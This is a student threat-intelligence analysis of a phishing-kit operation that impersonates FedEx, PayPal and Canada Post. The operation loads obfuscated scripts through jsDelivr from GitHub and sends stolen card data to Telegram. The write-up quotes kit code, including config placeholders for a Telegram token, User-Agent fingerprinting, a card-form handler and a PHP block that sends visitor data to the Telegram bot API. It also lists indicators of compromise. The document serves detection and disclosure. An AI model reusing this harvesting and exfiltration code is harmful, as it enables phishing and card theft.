This note and the investigation it builds on were carried out by Sinclair M. and Axel K., students in the Intelligence and Cyberthreats major at Oteria. The article is available on sinclair-moulager.com and blog.aksnk.com.

Introduction
Phishing is a technique that consists in tricking a victim by impersonating a legitimate source in order to harvest personal — sometimes sensitive — information.
In 2026, it has become relevant to talk about a phishing ecosystem, a notion echoed for example by Flare, which describes “a mature underground industry” made up of specialised actors who have moved phishing from a “simple technique” to a “service”.
This shift has notably given rise to phishing kits: ready-to-use packages, provided by malicious actors, bundling everything needed to run a phishing campaign — pages, services, hosting. These kits now fit into a Phishing-as-a-Service (PhaaS) logic, a recent and streamlined evolution of the phishing industry.
It is in this context that we started an investigation into a malicious domain, identified through its use of the visual identity of a parcel-delivery company, which allowed us to surface a small phishing infrastructure tied notably to FedEx, PayPal and Canada Post.
Analysis
Starting point
Our investigation starts with a domain targeting FedEx users. An unsuspecting visitor can easily be fooled by the particularly convincing appearance of the site: visual identity faithful to the brand, content with no obvious mistakes, and the keyword colis (parcel) in the domain name.
![Screenshot of the domain colisrelay-regularisation[.]fr](/images/colisrelay/2_domain.png)
Screenshot 1 — hxxps://colisrelay-regularisation[.]fr
A closer look, however, quickly exposes the malicious nature of the site.
Page and content analysis
Once the Captcha is cleared, the user is taken to a page asking for their personal information, then their bank card details. Beyond the kit’s classic modus operandi and its rather basic look, what caught our attention was a JS script imported from GitHub.

Screenshot 2 — Import of an external script via cdn.jsdelivr.net on a page impersonating FedEx.
Naturally, our attention turned to this illegitimate import sitting on a domain that’s supposed to mimic a FedEx page.
Technical note
cdn.jsdelivr.netis a CDN (Content Delivery Network), a group of servers that caches content close to users geographically. Here, the CDN is used to deploy code straight from GitHub (jsDelivr documentation).

Screenshot 3 — Breakdown of a jsDelivr URL (CDN, source, user, repo, version, file).
The loaded code is in JSFuck, an esoteric flavour of JavaScript that obfuscates content by using only six characters ([]()!+).

Screenshot 4 — The f.js file hosted on GitHub, written entirely in JSFuck.
Once decoded, the script reveals interesting things about how the site behaves:
- browser fingerprinting functions,
- collection of the data entered in the form,
- exfiltration of the structured data to Telegram.
Pivots
The way this kit operates is highly distinctive and offers plenty of pivots for analysts looking to track it.
The GitHub path
A search on urlscan.io based on the loader’s filename surfaces 5 other domains reusing the same loading scheme.

Screenshot 5 — urlscan.io returns several domains sharing the same loader.
Two other elements give us additional pivots.
The GitHub account and the YouTube channel
The first one is tied to the GitHub account’s username, which lets us bounce onto a YouTube channel promoting several phishing kits, with download links (mediafire) posted directly in the comments.
Screenshot 6 — YouTube channel showcasing kit demos (PayPal, FedEx) and pointing to their downloads.
The use of Telegram
The second pivot is the use of Telegram, already spotted while deobfuscating the JS script in charge of sending the data. The target account is also referenced by the kit reseller on YouTube, which strengthens the operator’s identification. On the associated Telegram channel, several kits are being distributed:

Screenshot 7 — FedEx kit being distributed on Telegram, with screenshots of the page and a mediafire link.

Screenshot 8 — PayPal kit distribution, including a full flow with confirmation page.

Screenshot 9 — Distribution of a kit targeting Canada Post.
Looking inside the kits
Going through these three folders first confirms the kit logic: ready-to-use files and a php.ini configuration file.

Screenshot 10 — Typical kit layout: PHP pages, static assets (CSS, JS, images), an outbound folder and a configuration file.
The config.php is ready to be customised by the end operator, who only needs to plug in their Telegram token and chat_id:
<?php
$captcha_on = true; // <-- change true / false
$Email = 'Your_EMAIL@domain.com';
$api = "your_api_telegram";
$chatid = "your_chat_id_telegram";
?>
Looking through the files also gives a deeper view of how the kits work and what they’re after, in particular technical fingerprinting of the visitor built from the User-Agent:
function getOperatingSystem($userAgent) {
if (preg_match('/Windows NT 10.0/', $userAgent)) {
return 'Windows 10 or Windows 11';
} elseif (preg_match('/Mac OS X ([\d_]+)/', $userAgent, $matches)) {
$version = str_replace('_', '.', $matches[1]);
return "macOS $version";
} elseif (preg_match('/Android ([\d.]+)/', $userAgent, $matches)) {
return "Android " . $matches[1];
} elseif (preg_match('/CPU iPhone OS ([\d_]+)/', $userAgent, $matches)) {
$version = str_replace('_', '.', $matches[1]);
return "iOS $version";
}
// [...]
}
This information is then sent along with the bank details captured from the form:
document.getElementById('konzform').addEventListener('submit', function (e) {
const cardNumber = document.getElementById('card_number');
const expiry = document.getElementById('expiry');
const cvv = document.getElementById('cvv');
// [...]
});
We also notice, in the PayPal kit, the use of a p5.js script, not referenced on urlscan.io at the time of the investigation, loaded through the same CDN:
<script src="https://cdn.jsdelivr.net/gh/[REDACTED]/jsdelivr@latest/p5.js"></script>
On top of sending the stolen information, we also spot a visitor logging logic, likely used by the operator to monitor how their phishing page is performing:
// Log the visit
$logFile = fopen("Visit.txt", "a");
fwrite($logFile, $ip . " - Country: " . $COUNTRY . " {$FLAG} - "
. gmdate("Y-n-d") . " @ " . gmdate("H:i:s") . "\n");
fclose($logFile);
// Send Telegram message
$message = "########## PayPal Visit ##########\n"
. "IP: whatismyip.com/ip/" . $ip . "\n"
. "Country: {$COUNTRY} {$FLAG}\n"
. "City: {$CITY}\n"
. "Region: {$REGION}\n"
. "Zip: {$ZIPCODE}\n"
. "Location: {$LOC}\n"
. "Organization: {$ORG}\n"
. "Timezone: {$TIMEZONE}\n";
file_get_contents("https://api.telegram.org/bot{$api}/sendMessage?chat_id={$chatid}&text="
. urlencode($message));
header("Location: ./confirmation");
How it all fits together

Screenshot 11 — Big picture: a central GitHub repo, several distinct JS scripts, plugged into the domains impersonating FedEx, PayPal and Canada Post.
So what?
Using cdn.jsdelivr.net as a loader isn’t new. It’s been documented by several earlier investigations. We still wanted to put the spotlight back on it because it offers attackers a number of advantages:
- Apparent legitimacy — a
*.jsdelivr.netdomain is almost never blocked by enterprise filtering solutions, since the service is widely used by legitimate projects. - Free and reliable — the service is free, performant and backed by GitHub: no infrastructure to maintain on the attacker’s side.
- Mutable payload — a single commit on the GitHub repo is enough to change the kit’s behaviour for every downstream victim.
That said, this modus operandi also leaves several artefacts defenders can exploit: the jsdelivr.net/gh/<user>/<repo> chain forms a very specific marker, the GitHub account itself can serve as a pivot point, and reusing the same identifier across GitHub, YouTube and Telegram makes the analyst’s job significantly easier.
IOCs
| Type | Value | Targeted service |
|---|---|---|
| Domain | colisrelay-regularisation[.]fr | FedEx |
| Domain | fillupinfo[.]vip | FedEx |
| Domain | lfr.tjb.temporary[.]site | Canada Post |
| Domain | bikerportalv2.kitzhost[.]com | PayPal |
| Domain | ppaccount[.]biz | PayPal |
| Domain | srv241842.hoster-test[.]ru | PayPal |
| Abused CDN | cdn.jsdelivr.net (path /gh/<user>/<repo>) | — |
| Exfiltration | Telegram API (api.telegram.org/bot<token>/sendMessage) | — |
Script p1.js | 123711bf5ac11cbf2773141d45b7cb9d2a374542719b6140211592b5f6a24200 | — |
Script cp1.js | d06f1bb2f7abdb151333a4e360b40c0d79cd31d957b1c30064df266f2a401750 | — |
Script fc.js | 80acce49353be433f065add1a97f9f52b01359c13d0a3ec4fc6991e5dfc04205 | — |
Script f.js | 2feffbe43aebaf84f02fb1c0b38bf4453fd40122fa3c219886847c357157aa2a | — |